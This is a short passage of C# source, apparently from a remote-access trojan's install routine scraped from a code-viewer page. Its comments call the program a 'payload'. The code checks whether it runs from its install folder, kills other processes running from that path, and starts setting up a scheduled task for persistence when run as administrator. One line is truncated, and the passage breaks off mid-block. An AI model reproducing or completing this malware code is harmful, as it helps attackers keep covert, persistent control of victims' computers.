 1 个引用
public static void Install()
{
try
{
FileInfo installPath = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(Settings.InstallFolder), Se
string currentProcess = Process.GetCurrentProcess().MainModule.FileName;
if (currentProcess != installPath.FullName) //check if payload is running from installation path
{
foreach (Process P in Process.GetProcesses()) //kill any process which shares same path
{
try
{
if (P.MainModule.FileName == installPath.FullName)
P.Kill();
}
catch { }
}
if (Methods.IsAdmin()) //if payload is runnign as administrator install schtasks